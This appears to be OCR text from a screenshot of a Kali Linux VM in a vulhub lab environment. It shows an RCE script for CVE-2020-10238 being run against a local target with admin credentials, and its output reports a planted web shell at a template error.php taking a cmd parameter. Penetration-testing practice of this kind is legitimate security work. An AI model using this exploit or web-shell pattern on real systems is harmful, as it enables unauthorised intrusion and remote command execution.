 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
vulhub
centos
kali
Windows 10 x64
主页 vulhub Windows 10 x64 kali
1 2 3 4 2 16:40
终端模拟器
使用命令行
面/CVE-2020-10238-master/CVE-2020-10238
文件 动作 编辑 查看 帮助
em loading page Problem loading page 192.168.238.128:8080/
192.168.238.128 plates/protostar/error.
Kali Forums Kali NetHunter Exploit-DB
drwx------ 4 sky sky 4096 2020年10月22日 .
drwxr-xr-x 8 sky sky 4096 3月 1日 16:34 ..
drwx------ 2 sky sky 4096 2020年10月22日 CVE-2020-10238
drwx------ 2 sky sky 4096 2020年10月22日 CVE-2020-10239
-rw-r--r-- 1 sky sky 1037 2020年10月22日 README.md
Hacked by HK www-data
┌──(root㉿kali)-[/home/sky/桌面/CVE-2020-10238-master]
└─# cd CVE-2020-10238
┌──(root㉿kali)-[/home/sky/桌面/CVE-2020-10238-master/CVE-2020-10238]
└─# python2 RCE.py -url http://192.168.238.128:8080 -u admin -p 1234
[+] Your target: http://192.168.238.128:8080
[+] Getting token for admin login
[+] Logging in to admin
[+] Admin Login Successfully!
[+] Checking:
Hacked by HK
www-data
[+] Shell link:
http://192.168.238.128:8080/templates/protostar/error.php?cmd=whoami
[+] Module finished.
┌──(root㉿kali)-[/home/sky/桌面/CVE-2020-10238-master/CVE-2020-10238]
└─#
┌──(root㉿kali)-[/home/sky/桌面/CVE-2020-10238-master/CVE-2020-10238]
└─#
ds_store_exp Ka
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。